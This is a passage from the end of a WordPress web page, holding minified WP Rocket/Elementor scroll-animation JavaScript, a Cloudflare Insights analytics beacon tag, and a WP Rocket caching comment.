RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769029716 -->